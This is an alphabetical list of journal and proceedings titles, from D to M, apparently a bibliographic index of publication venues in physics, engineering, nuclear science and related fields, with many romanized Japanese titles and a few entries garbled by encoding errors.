Dark Energy; Theories, Developments, and Implications
Data Science Journal (Internet)
Deep Sea Research Part II; Topical Studies in Oceanography
Defect and Diffusion Forum
Dekomisshoningu Giho
Denki
Denki Gakkai Chodendo Oyo Denryoku Kiki, Rinia Doraibu Godo Kenkyukai Shiryo
Denki Gakkai Kenkyukai Shiryo
Denki Gakkai Kenkyukai Shiryo, Chodendo Oyo Denryoku Kiki Kenkyukai (ASC-10-33)
Denki Gakkai Kenkyukai Shiryo, Handotai Denryoku Henkan, Sangyo Denryoku Denki Oyo Godo Kenkyukai
Denki Gakkai Kenkyukai Shiryo, Hikari Debaisu Kenkyukai (OQD-07-30$\sim$35)
Denki Gakkai Kenkyukai Shiryo, Purazuma Kenkyukai (PST-03-37$\sim$44)
Denki Gakkai Kenkyukai Shiryo, Purazuma Kenkyukai (PST-05-20$\sim$22$\cdot$24$\sim$35)
Denki Gakkai Kenkyukai Shiryo, Sangyo Keisoku Seigyo Kenkyukai (IIC-10-73)
Denki Gakkai Kenkyukai Shiryo, Sangyo Keisoku Seigyo Kenkyukai (IIC-10-85)
Denki Gakkai Parusu Pawa, Hoden Godo Kenkyukai Shiryo (PPT-09-95, ED-09-139)
Denki Gakkai Rombunshi, A
Denki Gakkai Rombunshi, B
Denki Gakkai Rombunshi, C
Denki Gakkai Rombunshi, D
Denki Gakkai-Shi
Denki Hyoron
Denki Kagaku
Denki Kyokai-Ho
Denki Setsubi Gakkai-Shi
Dennetsu
Denryoku Doboku
Denshi Gijutsu Sogo Kenkyujo Iho
Denshi Joho Tsushin Gakkai Rombunshi, A
Denshi Joho Tsushin Gakkai Rombunshi, C
Denshi Supin Saiensu
Denshi Tsushin Gakkai Rombunshi, A
Desalination
Desalination and water treatment
Developmental and Comparative Immunology
Diamond and Related Materials
Diffusion Fundamentals (Internet)
Discover Soil (Internet)
Do To Dogokin
Doboku Gakkai Gamban Rikigaku Iinkai Nyuzu Reta (Internet)
Doboku Gakkai Rombunshu (Internet)
Doboku Gakkai Rombunshu, A2 (Oyo Rikigaku) (Internet)
Doboku Gakkai Rombunshu, B1 (Suikogaku) (Internet)
Doboku Gakkai Rombunshu, B2 (Kaigan Kogaku) (Internet)
Doboku Gakkai Rombunshu, C (Chiken Kogaku) (Internet)
Doboku Gakkai Rombunshu, F1 (Tonneru Kogaku) (Internet)
Doboku Gakkai Rombunshu, F2 (Chika Kukan Kenkyu) (Internet)
Doboku Gakkai Rombunshu, F3 (Doboku Johogaku) (Internet)
Doboku Gakkai Rombunshu, G (Kankyo) (Internet)
Doboku Gakkai-Shi
Doboku Gijutsu
Doboku Seko
Doklady Physics
Dokumen Teshon Kenkyu
Drug Development and Industrial Pharmacy
E-Journal of Advanced Maintenance (Internet)
E3S Web of Conferences (Internet)
ECS Advances (Internet)
ECS Journal of Solid State Science and Technology
ECS Transactions
EJNMMI Physics (Internet)
EPJ Nuclear Sciences \& Technologies (Internet)
EPJ Techniques and Instrumentation (Internet)
EPJ Web of Conferences
EPL; A Letters Journal Exploring the Frontiers of Physics
EPOCH
ESI-News
EUROSAFE Tribune (Internet)
Earozoru Kenkyu
Earth Surface Processes and Landforms
Earth and Planetary Science Letters
Earth and Space Science (Internet)
Earth, Planets and Space (Internet)
Earthquake Engineering and Resilience (Internet)
Ebara Jiho
EcoMat (Internet)
Ecological Genetics and Genomics
Ecotoxicology and Environmental Safety
Electrical Engineering in Japan
Electroanalysis
Electrochemistry (Internet)
Electrochemistry Communications
Electrochimica Acta
Electromotive Force and Measurement in Several Systems
Electronic Imaging
Electronic Structure (Internet)
Electrophoresis
Elekutoronikusu Jisso Gakkai-Shi
Elements
Eneken Nyusu (Internet)
Energies (Internet)
Energy
Energy Conversion and Management
Energy Materials
Energy Policy
Energy Procedia
Energy Reports (Internet)
Energy Storage Materials
Energy \& Environmental Science
Enerugi
Enerugi Fuoramu
Enerugi Kankyo Kyoiku Kenkyu
Enerugi Rebyu
Enerugi Shokubai Gijutsu
Enerugi To Doryoku
Enerugi, Shigen
Engan Kaiyo Kenkyu
Enganiki Gakkai-Shi
Engeigaku Kenkyu
Engineered Barrier Systems (EBS) in the Safety Case; The Role of Modelling
Engineering
Engineering Analysis with Boundary Elements
Engineering Applications of Computational Fluid Mechanics
Engineering Failure Analysis
Engineering Fracture Mechanics
Engineering Geology
Enjinia Ring
Environment International
Environmental Earth Sciences
Environmental Fluid Mechanics
Environmental Geology
Environmental Geotechnics (Internet)
Environmental Microbiology Reports (Internet)
Environmental Microbiome (Internet)
Environmental Modelling \& Software
Environmental Monitoring and Assessment
Environmental Pollution
Environmental Research
Environmental Research Letters
Environmental Science \& Policy
Environmental Science \& Technology
Environmental Science and Pollution Research
Environmental Science; Nano
Environmental Science; Processes \& Impacts
Environmental Science; Water Research \& Technology
Environmental Toxicology and Chemistry
Enzyme and Microbial Technology
Estudios de la Zona no Saturada del Suelo
Euphytica
European Biophysics Journal
European Journal of Inorganic Chemistry
European Journal of Mechanics B, Fluids
European Journal of Mineralogy
European Journal of Nuclear Medicine and Molecular Imaging
European Journal of Organic Chemistry
European Journal of Scientific Research
European Journal of Soil Science
European Physical Journal A
European Physical Journal B
European Physical Journal C
European Physical Journal D
European Physical Journal E
European Physical Journal Plus (Internet)
European Physical Journal; Special Topics
European Polymer Journal
Europhysics Conference Abstracts (Internet)
Europhysics News
Experimental Techniques
Experimental Thermal and Fluid Science
Exploration Geophysics
Extended abstracts of the 2nd Asian Conference on Thermal Sciences (Internet)
Extremophiles
FAPIG
FAS Dayori (Internet)
FASEB Journal
FAS‚¾‚æ‚è(ƒCƒ“ƒ^[ƒlƒbƒg)
FBNews
FEBS Journal
FEBS Letters
FEMS Microbiology Ecology
FEMS Microbiology Letters
FNCA Biofertilizer Newsletter
FSST News
FUJITSU
Fatigue \& Fracture of Engineering Materials \& Structures
Feramu
Ferroelectrics
Few-Body Systems
Fission Product Behavior under Severe Accident
Fission and Properties of Neutron-Rich Nuclei; Proceedings of 3rd International Conference
Flow Measurement and Instrumentation
Fluid Dynamics Research
Fluids (Internet)
Food Biophysics
Food Hydrocolloids
Food Reviews International
Food Science and Technology International
Foods \& Food Ingredients Journal of Japan
Free Radical Biology \& Medicine
Free Radical Research
Friction Stir Welding and Processing, 7
Frontiers in Built Environment (Internet)
Frontiers in Chemistry (Internet)
Frontiers in Energy Research (Internet)
Frontiers in Environmental Chemistry (Internet)
Frontiers in Forests and Global Change (Internet)
Frontiers in Fusion Research, 2; Introduction to Modern Tokamak Physics
Frontiers in Marine Science (Internet)
Frontiers in Materials (Internet)
Frontiers in Microbiology (Internet)
Frontiers in Nuclear Engineering (Internet)
Frontiers in Nuclear Medicine (Internet)
Frontiers in Physics (Internet)
Frontiers in Physiology (Internet)
Frontiers in Plant Science (Internet)
Frontiers in Sustainable Food Systems (Internet)
Frontiers of Computational Science
Frontiers of Mechanical Engineering
Frontiers of Optoelectronics in China
Fuain Kemikaru
Fuijikusu
Fuisshon, Torakku Nyusureta
Fuji Jiho
Fuji Sankei Business i
Fujikura Densen Giho
Fujitsu
Fukada Chishitsu Kenkyujo Nempo
Fukuoka Igaku Zasshi
Fukuokaken Nogyo Sogo Shikenjo Kenkyu Hokoku
Fullerenes, Nanotubes, and Carbon Nanostructures
Funryu Kogaku
Funtai Gijutsu
Funtai Kogakkai-Shi
Funtai Oyobi Fummatsu Yakin
Fusion Engineering and Design
Fusion Materials Semiannual Progress Report (DOE/ER-0313/46) (Internet)
Fusion Science and Technology
GSA Bulletin
GSJ Chishitsu Nyusu
GSJ’nŽ¿ƒjƒ…[ƒX
Gaiko Fuoramu
Gamma Field Symposia
Gamma Ray Imaging; Technology and Applications
Gan No Rinsho
Ganko
Ganseki Kobutsu Kagaku
Garasu No Kako Gijutsu To Seihin Oyo
Gazo Rabo
Gekkan Chikyu
Gekkan Eko Indasutori
Gekkan Kaiyo
Gekkan Shobo
Genankyo Dayori
Gendai Kagaku
Gene
Genes and Genetic Systems
Genetics
Genkan Senta Topikkusu
Genshikaku Kenkyu
Genshiryoku Bakkuendo Kenkyu (CD-ROM)
Genshiryoku Handobukku
Genshiryoku Hyakka Jiten ATOMICA (Internet)
Genshiryoku Nenkan 2025
Genshiryoku No Shinchoryu
Genshiryoku Shisutemu Nyusu
Genshiryoku eye
Genshiryoku, hoshasen Bukaiho (Internet)
Geochemical Journal
Geochemistry, Geophysics, Geosystems (Internet)
Geochimica et Cosmochimica Acta
Geochronology (Internet)
Geoderma
Geoderma Regional (Internet)
Geoenergy (Internet)
Geofluids
Geologica Acta
Geologica Carpathica
Geological Society Special Publications
Geological Society, London, Special Publications, No.482
Geology
Geomechanics for Energy and the Environment
Geomicrobiology Journal
Geomorphology
Geophysical Journal International
Geophysical Research Letters
Geoscience Frontiers
Geoscience Letters (Internet)
Geosciences (Internet)
Geosciences Journal
Geoscientific Instrumentation, Methods and Data Systems
Geostandards and Geoanalytical Research
Gijutsu To Keizai
Gijutsushi
Gijutsushi "Chubu"
Global Business \& Economics Anthology
Global Challenges
Global Change Biology
Global Environmental Research (Internet)
Global Journal of Medical Research; F
Global and Planetary Change
Gondwana Research
Groundwater
Groundwater Monitoring \& Remediation
Gunshuku Kenkyu
Haikan Gijutsu
Haikibutsu Gakkai Rombunshi
Haikibutsu Shigen Junkan Gakkai-Shi
Hairo, Osensui, Shorisui Taisaku Jigyo Jimukyoku Homu Peji (Internet)
Haiteku Shimpojium Yamaguchi 2001 Teiko Gensho Seigyo Shimpojium Rombunshu
Hakushi Gakui Rombun
Hamon
Handbook of Anatomical Models for Radiation Dosimetry
Handbook of Nuclear Chemistry
Harnessing Relativistic Plasma Waves as Novel Radiation Sources from Terahertz to X-Rays and Beyond (Proceedings of SPIE Vol.7359)
Health Physics
Heat Transfer Engineering
Heisei-15-Nendo Kiki, Bunseki Gijutsu Kenkyukai Hokoku
Heliyon (Internet)
High Energy Density Physics
High Power Laser Science and Engineering
High Pressure Research
High Temperature Corrosion of Materials
High Temperature Materials and Processes
High Temperatures-High Pressures
High-Power Lasers and Applications II (Proceedings of Photonics Asia 2002 Volume 4914)
Hihakai Kensa
Hikari Araiansu
Hitachi Hyoron
Hitachino
Hito Paipu Gijutsu; Nihon Hito Paipu Kyokai Kaiho
Hochokyo Dayori
Hoeikyo Nyusu
Hokeikyo Nyusu
Hoken Butsuri (Internet)
Hokkaido Daigaku Suisan Kagaku Kenkyu Iho
Holzforschung
Hosha Kagaku
Hoshaka Bunseki
Hoshako
Hoshasen (Internet)
Hoshasen Bogo Iryo
Hoshasen Kagaku
Hoshasen Kagaku (Internet)
Hoshasen Kyoiku
Hoshasen Seibutsu Kenkyu
Hoshasen To Sentan Iryo Gijutsu
Hozengaku
Humanities \& Social Sciences Communications (Internet)
Humic Substances Research
Hydrogen- and Hydration-Sensitive Structural Biology
Hydrogeology Journal
Hydrometallurgy
Hyomen Gijutsu
Hyomen Kagaku
Hyperfine Interactions
IAEA-TECDOC-2060
IAEA-TECDOC-2079
IEEE Access
IEEE Computer Graphics and Applications
IEEE Electron Device Letters
IEEE Journal of Photovoltaics
IEEE Journal of Selected Topics in Quantum Electronics
IEEE Magnetics Letters
IEEE NPSS Newsletter (Internet)
IEEE Robotics and Automation Letters (Internet)
IEEE Transactions on Applied Superconductivity
IEEE Transactions on Dielectrics and Electrical Insulation
IEEE Transactions on Electron Devices
IEEE Transactions on Industry Applications
IEEE Transactions on Information Technology in Biomedicine
IEEE Transactions on Magnetics
IEEE Transactions on Nuclear Science
IEEE Transactions on Parallel and Distributed Systems
IEEE Transactions on Plasma Science
IEEE Transactions on Ultrasonics, Ferroelectrics and Frequency Control
IEEE Transactions on Visualization and Computer Graphics
IEEJ Transactions on Electrical and Electronic Engineering
IEICE Transactions on Electronics (Internet)
IEICE Transactions on Information and Systems
IFAC-PapersOnLine
IFERC Newsletter (Internet)
IL Nuovo Cimento
INFORMAT
INMMJ Newsletter (Internet)
INMMJ Newsletter (ƒCƒ“ƒ^[ƒlƒbƒg)
IOP Conference Series; Earth and Environmental Science
IOP Conference Series; Materials Science and Engineering
ISIJ International
ISME Journal
ISRN Optics (Internet)
ITB Journal of Science
ITE Letters on Batteries, New Technologies \& Medicine
ITWG Nuclear Forensics Update (Internet)
IUCrJ
IWACOM
Ibaraki Daigaku Kogakubu Kenkyu Shuho
Icarus
Iden
Igaku Butsuri
ImPACT Fujita Puroguramu Kokai Seika Hokokukai "Kaku Henkan Niyoru Koreberu Hoshasei Haikibutsu No Ohaba Na Teigen, Shigenka" Seika Hokokusho, Shiryoshu
ImPACT“¡“cƒvƒƒOƒ‰ƒ€ŒöŠJ¬‰Ê•ñ‰ïuŠj•ÏŠ·‚É‚æ‚é‚ƒŒƒxƒ‹•úŽË«”pŠü•¨‚Ì‘å•‚È’áŒ¸EŽ‘Œ¹‰»v ¬‰Ê•ñ‘EŽ‘—¿W
Indonesian Journal of Physics
Induced Plant Mutations in the Genomics Era
Industrial Robot; An International Journal
Industrial \& Engineering Chemistry Research
Inertial Fusion Sciences and Applications 99
Inflammation
Infrared Physics \& Technology
Inorganic Chemistry
Inorganica Chimica Acta
Insights Concerning the Fukushima Daiichi Nuclear Accident, Vol.1; Fears and Concerns Just After the Accident, and Anxiety about Radiation
Insights Concerning the Fukushima Daiichi Nuclear Accident, Vol.2\&3; Environmental Effects and Reconsideration of Nuclear Safety
Insights Concerning the Fukushima Daiichi Nuclear Accident, Vol.4; Endeavors by Scientists
Instrumentation Science \& Technology
Instruments and Experimental Techniques
Integration
Interactions (Internet)
Intermetallics
International Electronic Journal of Nuclear Safety and Simulation (Internet)
International Journal for Numerical Methods in Engineering
International Journal for Numerical Methods in Fluids
International Journal of Applied Ceramic Technology
International Journal of Applied Earth Observation and Geoinformation
International Journal of Applied Electromagnetics and Mechanics
International Journal of Applied Glass Science
International Journal of Biological Macromolecules
International Journal of Chemical Kinetics
International Journal of Civil Engineering
International Journal of Coal Geology
International Journal of Contemporary Mathematical Sciences
International Journal of Corrosion
International Journal of Disaster Risk Reduction (Internet)
International Journal of Energy Research
International Journal of Engineering Practical Research
International Journal of Engineering and Technology
International Journal of Environment and Pollution
International Journal of Environmental Analytical Chemistry
International Journal of Environmental Research and Public Health
International Journal of Fatigue
International Journal of Fracture
International Journal of Gas Turbine, Propulsion and Power Systems (Internet)
International Journal of Geophysics
International Journal of Heat and Fluid Flow
International Journal of Heat and Mass Transfer
International Journal of High Performance Computing Applications
International Journal of Hydrogen Energy
International Journal of Immunopathology and Pharmacology
International Journal of Impact Engineering
International Journal of Innovation in Science and Mathematics
International Journal of Knowledge; Based Intelligent Engineering Systems
International Journal of Mass Spectrometry
International Journal of Materials Research
International Journal of Microgravity Science and Application
International Journal of Modeling, Simulation, and Scientific Computing
International Journal of Modern Physics A
International Journal of Modern Physics B
International Journal of Modern Physics C
International Journal of Modern Physics E
International Journal of Modern Physics; Conference Series (Internet)
International Journal of Molecular Sciences (Internet)
International Journal of Multiphase Flow
International Journal of Nuclear Energy
International Journal of Nuclear Energy Science and Engineering
International Journal of Nuclear Energy Science and Technology
International Journal of Nuclear Governance, Economy and Ecology
International Journal of Nuclear Knowledge Management
International Journal of Nuclear and Quantum Engineering (Internet)
International Journal of Offshore and Polar Engineering
International Journal of Organic Chemistry
International Journal of PIXE
International Journal of Phytoremediation
International Journal of Plasma Environmental Science \& Technology
International Journal of Plasticity
International Journal of Polymer Science
International Journal of Pressure Vessels and Piping
International Journal of Quantum Chemistry
International Journal of Radiation Biology
International Journal of Radiation Oncology, Biology, Physics
International Journal of Robotics and Automation
International Journal of Rock Mechanics and Mining Sciences
International Journal of Structural Integrity
International Journal of Systematic and Evolutionary Microbiology
International Journal of Thermophysics
International Journal of the JCRM (Internet)
International Journal of the JSRM (Internet)
International Journal on Artificial Intelligence Tools
International Nuclear Safety Journal (Internet)
International Seminars on Nuclear War and Planetary Emergencies
Ion Ekitai Kenkyu Saizensen To Shakai Jisso
Ionics
Iryo Hoshasen Bogo Newsletter
Ishikawajima Harima Giho
Ishikawaken Kogyo Shikenjo Heisei-14-Nendo Kenkyu Hokoku
Island Arc
Isotope News
Iwa No Rikigaku Nyusu
Iyakuhin Iryo Kiki Regyuratori Saiensu
Iyo Genshiryoku Dayori
JACS Au (Internet)
JEOL News
JETI
JETP Letters
JJAP Conference Proceedings (Internet)
JOM
JPS Conference Proceedings (Internet)
JPSJ News and Comments (Internet)
JSAP Review (Internet)
JSIAM Letters
Japan Architectural Review (Internet)
Japan Journal
Japan Journal of Industrial and Applied Mathematics
Japanese Journal of Applied Physics
Japanese Journal of Medical Physics
Japanese Journal of Science Communication (Internet)
Japanese Scientists in Science 2009
Jiban Kogaku Janaru (Internet)
Jidosha Gijutsu
Jidosha Gijutsukai Gakujutsu Koenkai Zensatsushu
Jidosha Gijutsukai Rombunshu
Jikken Igaku
Jikken Rikigaku
Jinko Chino Gakkai Rombunshi
Jinko Zoki
Jishin
Joho Chikyugaku
Joho Chishiki Gakkai-Shi
Joho Kanri
Joho Media Gakkai Nyuzu Reta
Joho No Kagaku to Gijutsu
Joho Shori
Joho Shori Gakkai Rombunshi
Joho Shori Gakkai Rombunshi; Komputeingu Shisutemu (Internet)
Joho Shori Gakkai Rombunshi; Suri Moderuka To Oyo (Internet)
Journal de Physique, IV
Journal of Accelerator and Plasma Research
Journal of Advanced Concrete Technology
Journal of Advanced Simulation in Science and Engineering (Internet)
Journal of Advances in Modeling Earth Systems (Internet)
Journal of Aerosol Science
Journal of Agricultural and Food Chemistry
Journal of Alloys and Compounds
Journal of Analytical Atomic Spectrometry
Journal of Analytical Science and Technology
Journal of Applied Crystallography
Journal of Applied Electrochemistry
Journal of Applied Geophysics
Journal of Applied Glycoscience
Journal of Applied Meteorology and Climatology
Journal of Applied Physics
Journal of Applied Polymer Science
Journal of Applied Solution Chemistry and Modeling
Journal of Archaeological Science; Reports
Journal of Artificial Intelligence Research
Journal of Asian Ceramic Societies (Internet)
Journal of Asian Earth Sciences
Journal of Asian Earth Sciences; X (Internet)
Journal of Atherosclerosis and Thrombosis
Journal of Atmospheric Electricity
Journal of Bacteriology
Journal of Biochemical and Biophysical Methods
Journal of Biochemistry
Journal of Bioinformatics and Biological Engineering (Internet)
Journal of Bioinformatics and Computational Biology
Journal of Biological Chemistry
Journal of Biomaterials Science; Polymer Edition
Journal of Biomolecular Screening
Journal of Biomolecular Structure and Dynamics
Journal of Bioscience and Bioengineering
Journal of Bone and Mineral Research
Journal of CO$_{2}$ Utilization
Journal of Cancer Therapy
Journal of Chemical Engineering of Japan
Journal of Chemical Information and Modeling
Journal of Chemical Physics
Journal of Chemical Theory and Computation
Journal of Chemical Thermodynamics
Journal of Chemical and Engineering Data
Journal of Chemistry and Chemical Engineering
Journal of Chinese Society for Corrosion and Protection
Journal of Chromatography A
Journal of Cleaner Production
Journal of Clinical Biochemistry and Nutrition
Journal of Coastal Research
Journal of Colloid and Interface Science
Journal of Computational Chemistry
Journal of Computational Physics
Journal of Computational Science and Technology (Internet)
Journal of Computational and Theoretical Nanoscience
Journal of Computer Chemistry, Japan
Journal of Conflict \& Security Law
Journal of Contaminant Hydrology
Journal of Coordination Chemistry
Journal of Cosmology and Astroparticle Physics (Internet)
Journal of Crystal Growth
Journal of Disaster Research
Journal of Earth System Science
Journal of Electroanalytical Chemistry
Journal of Electron Spectroscopy and Related Phenomena
Journal of Electronic Materials
Journal of Energy
Journal of Energy and Power Engineering
Journal of Energy and Power Sources
Journal of Engineering for Gas Turbines and Power
Journal of Environmental Chemical Engineering
Journal of Environmental Management
Journal of Environmental Quality
Journal of Environmental Radioactivity
Journal of Environmental Sciences
Journal of Eukaryotic Microbiology
Journal of Experimental Biology
Journal of Experimental Botany
Journal of Experimental and Clinical Cancer Research
Journal of Experimental and Theoretical Physics
Journal of Flow Injection Analysis
Journal of Fluid Science and Technology (Internet)
Journal of Fluids Engineering
Journal of Fluorine Chemistry
Journal of Food Engineering
Journal of Fuel Cell Science and Technology
Journal of Fusion Energy
Journal of Geochemical Exploration
Journal of Geological Resource and Engineering
Journal of Geophysical Research; Atmospheres
Journal of Geophysical Research; Biogeosciences
Journal of Geophysical Research; Oceans (Internet)
Journal of Geophysical Research; Solid Earth
Journal of Geosciences, Osaka City University
Journal of Hazardous Materials
Journal of Health Science
Journal of Heat Transfer
Journal of Heterocyclic Chemistry
Journal of High Energy Physics (Internet)
Journal of Horticultural Science \& Biotechnology
Journal of Hydrology
Journal of Hydrometeorology
Journal of ICRU
Journal of Imaging (Internet)
Journal of Imaging Science and Technology
Journal of Industrial and Engineering Chemistry
Journal of Infrared, Millimeter, and Terahertz Waves
Journal of Inorganic Biochemistry
Journal of Insect Biotechnology and Sericology
Journal of Insect Physiology
Journal of Instrumentation (Internet)
Journal of Labelled Compounds and Radiopharmaceuticals
Journal of Laser Applications
Journal of Laser Micro/Nanoengineering
Journal of Low Temperature Physics
Journal of Luminescence
Journal of MMIJ
Journal of Magnesium and Alloys (Internet)
Journal of Magnetic Resonance
Journal of Magnetism and Magnetic Materials
Journal of Manufacturing Processes
Journal of Marine Science and Technology
Journal of Materials Chemistry A
Journal of Materials Chemistry C
Journal of Materials Engineering and Performance
Journal of Materials Processing Technology
Journal of Materials Research
Journal of Materials Research and Technology
Journal of Materials Science
Journal of Materials Science \& Technology
Journal of Materials Science; Materials in Electronics
Journal of Math-for-Industry (Internet)
Journal of Mechanical Science and Technology
Journal of Medical Physics - Zeitschrift f\"ur medizinische Physik -
Journal of Medicinal Chemistry
Journal of Membrane Science
Journal of Mineralogical and Petrological Sciences (Internet)
Journal of Modern Optics
Journal of Molecular Biology
Journal of Molecular Liquids
Journal of Molecular Spectroscopy
Journal of Molecular Structure
Journal of Nanomaterials
Journal of Nanoparticle Research
Journal of Nanoscience and Nanotechnology
Journal of Nepal Geological Society
Journal of Neuro-Oncology
Journal of Neutron Research
Journal of Non-Crystalline Solids
Journal of Nuclear Engineering (Internet)
Journal of Nuclear Engineering and Radiation Science
Journal of Nuclear Fuel Cycle and Waste Technology
Journal of Nuclear Materials
Journal of Nuclear Materials Management
Journal of Nuclear Medicine
Journal of Nuclear Science and Technology
Journal of Nuclear and Radiochemical Sciences (Internet)
Journal of Nuclear and Radiochemistry
Journal of Open Source Software (Internet)
Journal of Optical Technology
Journal of Optoelectronics and Advanced Materials
Journal of Phase Equilibria and Diffusion
Journal of Photochemistry and Photobiology A; Chemistry
Journal of Photochemistry and Photobiology B; Biology
Journal of Photopolymer Science and Technology
Journal of Physical Chemistry A
Journal of Physical Chemistry B
Journal of Physical Chemistry C
Journal of Physical Chemistry Letters (Internet)
Journal of Physical Security
Journal of Physical and Chemical Reference Data
Journal of Physics B; Atomic, Molecular and Optical Physics
Journal of Physics Communications
Journal of Physics D; Applied Physics
Journal of Physics G; Nuclear and Particle Physics
Journal of Physics and Chemistry of Solids
Journal of Physics; Condensed Matter
Journal of Physics; Conference Series
Journal of Physics; Energy (Internet)
Journal of Plant Physiology
Journal of Plasma Physics
Journal of Polymer Science
Journal of Polymers and the Environment
Journal of Porous Materials
Journal of Porphyrins and Phthalocyanines
Journal of Power Sources
Journal of Power and Energy Systems (Internet)
Journal of Pressure Vessel Technology
Journal of Propulsion and Power
Journal of Quantitative Spectroscopy \& Radiative Transfer
Journal of Radiation Protection and Research
Journal of Radiation Research (Internet)
Journal of Radiation Research and Radiation Processing
Journal of Radioanalytical and Nuclear Chemistry
Journal of Radiological Protection
Journal of Robotics and Mechatronics
Journal of Rock Mechanics and Geotechnical Engineering
Journal of Seismic Exploration
Journal of Semiconductors
Journal of Separation Science
Journal of Signal Processing
Journal of Solid Mechanics and Materials Engineering (Internet)
Journal of Solid State Chemistry
Journal of Solid State Electrochemistry
Journal of Solution Chemistry
Journal of Sound and Vibration
Journal of Space Technology and Science
Journal of Space Weather and Space Climate (Internet)
Journal of Spacecraft and Rockets
Journal of Statistical Mechanics; Theory and Experiment
Journal of Strain Analysis for Engineering Design
Journal of Structural Biology
Journal of Structural Geology
Journal of Structural and Functional Genomics
Journal of Subatomic Particles and Cosmology (Internet)
Journal of Supercomputing
Journal of Superconductivity and Novel Magnetism
Journal of Surface Analysis
Journal of Synchrotron Radiation
Journal of Thermal Analysis and Calorimetry
Journal of Thermal Science
Journal of Thermal Science and Technology (Internet)
Journal of Traffic and Transportation Engineering
Journal of Transport \& Health
Journal of Turbomachinery
Journal of UOEH
Journal of Vacuum Science and Technology A
Journal of Vacuum Science and Technology B
Journal of Veterinary Medical Science
Journal of Visualization
Journal of Volcanology and Geothermal Research
Journal of Water Process Engineering (Internet)
Journal of Water and Environment Technology (Internet)
Journal of Wind Engineering and Industrial Aerodynamics
Journal of X-Ray Science and Technology
Journal of the American Ceramic Society
Journal of the American Chemical Society
Journal of the American Society for Mass Spectrometry
Journal of the Ceramic Society of Japan
Journal of the Electrochemical Society
Journal of the European Ceramic Society
Journal of the Iranian Chemical Society
Journal of the Japan Society of Microgravity Application
Journal of the Korean Physical Society
Journal of the Korean Radioactive Waste Society
Journal of the Korean Vacuum Society
Journal of the Magnetics Society of Japan
Journal of the Mass Spectrometry Society of Japan
Journal of the Mechanical Behavior of Biomedical Materials
Journal of the Optical Society of America B
Journal of the Optical Society of Korea
Journal of the Physical Society of Japan
Journal of the Society of Inorganic Materials, Japan
Jui Chikusan Shimpo
KANRIN
KEK Proceedings 2025-2 (Internet) 
KEK Proceedings 2025-2(ƒCƒ“ƒ^[ƒlƒbƒg)
KINAC Newsletter (Internet)
KURNS Progress Report 2023
KURNS Progress Report 2024
KURNS-EKR-11
KURNS-EKR-5
Kagaku
Kagaku Kogaku
Kagaku Kogaku Rombunshu
Kagaku Kogyo
Kagaku Shimbun
Kagaku Sochi
Kagaku To Kogyo
Kagaku To Kyoiku
Kagaku To Seibutsu
Kaigai Jijo
Kaiyo Chosa Gijutsu
Kaiyo Deta Doka Semina 2003
Kaiyo Kaihatsu Nyusu
Kaiyo Kaihatsu Rombunshu, 20
Kaiyo Riko Gakkai-Shi
Kaiyo To Seibutsu
Kaku Deta Nyusu (Internet)
Kaku Igaku
Kaku Igaku Butsurigaku
Kaku Jiki Kyomei Gijutsu (Iwanami Koza Butsuri No Sekai)
Kaku Nenryo
Kaku Yugoro
Kakushu Shuho Ni Yoru Yukibutsu No Bunkai Gijutsu
Kankyo Eisei Kogaku Kenkyu
Kankyo Gijutsu
Kankyo Hoshano Josen Gakkai-Shi
Kankyo Joka Gijutsu
Kankyo Kagakkai-Shi
Kankyo Kagaku
Kankyo Kanri
Kankyo Kyoiku
Kankyo Shigen Kogaku
Kankyo To Kenko
Kankyo To Sokutei Gijutsu
Karyoku Genshiryoku Hatsuden
Kasai
Kasokuki
Kasokuki Kagaku
Kata Gijutsu
Katsudanso Kenkyu
Kazan
Keikaku Gyosei
Keikinzoku
Keikinzoku Yosetsu
Keisan Hyakkei
Keisan Kogaku
Keisan Kogaku Koenkai Rombunshu (CD-ROM)
Keisan Kogaku Nabi, Nyusu Reta (Internet)
Keiso
Keisoku Gijutsu
Keisoku Hyojun To Keiryo Kanri
Keisoku Jido Seigyo Gakkai Rombunshu
Keisoku Jido Seigyo Gakkai Sangyo Rombunshu
Kenchiku Bosai
Kenchiku Gijutsu
Kenchiku Kozo Rikigaku-niokeru Saikin No Hatten To Tembo, 2
Kenchiku Zasshi
Kenkyu Kaihatsu Reda
Kensa Gijutsu
Kensetsu Kikai
Kensetsu Kikai Seko
Kensetsu No Seko Kikaku
Ketsueki Furonteia
Key Engineering Materials
Kidorui
Kigyo Sapoto Gumma
Kiho Enerugi Sogo Kogaku
Kikai No Kenkyu
Kikan Chirigaku
Kinki Daigaku Kogakubu Kenkyu Hokoku
Kino Zairyo
Kinzoku
Kisoko
Knowledge Management Research \& Practice
Koatsu Gasu
Koatsuryoku No Kagaku To Gijutsu
Kobunshi
Kobunshi Geru No Saishin Doko
Kobunshi Kako
Kobunshi Rombunshu
Kobutsugaku Zasshi
Kogai Boshi Kyokai Dayori
Kogosei Biseibutsu No Kino To Oyo
Kogosei Kenkyu
Kogyo Gijutsu; Toyo Daigaku Kogyo Gijutsu Kenkyujo Hokoku
Kokagaku
Kokusai Anzen Hosho
Kokusai Seiji
Kombatekku
Konika X-Rei Shashin Kenkyu
Konkurito Kogaku
Konkurito Kogaku Nenji Rombunshu (DVD-ROM)
Konkurito Kogaku Rombunshu
Konkurito Kozobutsu No Hoshu, Hokyo, Appuguredo Rombun Hokokushu (CD-ROM)
Konkurito Tekuno
Konsoryu
Konsoryu Kenkyu No Shinten
Kotai Butsuri
Kozo Kogaku Rombunshu, A (CD-ROM)
Kozo Kogaku Rombunshu, B
Kuki Seijo
Kurin Tekunoroji
Kyoka Purasuchikkusu
Kyoto Daigaku Suri Kaiseki Kenkyujo Kokyuroku 1644
Kyushu Daigaku Hakase Rombun
Kyushu Shinkurotoronko Kenkyu Senta Nempo, 2014
LASTI Annual Report
LBNL-2001267 (Internet)
LISN
Lab on a Chip
Landscape and Ecological Engineering
Langmuir
Laser Chemistry
Laser Physics
Laser Surface Engineering; Processes and Applications
Laser and Particle Beams
Life (Internet)
Life Sciences in Space Research
Limnology
Limnology and Oceanography
Liquids (Internet)
Literacy Information and Computer Education Journal (Internet)
Lithos
Lithosphere; Geochemistry, Geology and Geophysics
Look Japan
Low Temperature Physics
Low-Dose Radiation Effects on Animals and Ecosystems; Long-Term Study on the Fukushima Nuclear Accident
MRS Advances (Internet)
MRS Bulletin
M\"ossbauer Effect Reference and Data Journal
M\"ossbauer Spectroscopy; Applications in Chemistry, Biology, and Nanotechnology
Macromolecular Chemistry and Physics
Macromolecular Materials and Engineering
Macromolecular Rapid Communications
Macromolecular Symposia
Macromolecules
Maeda Kensetsu Gijutsu Kenkyushoho (CD-ROM)
Magune
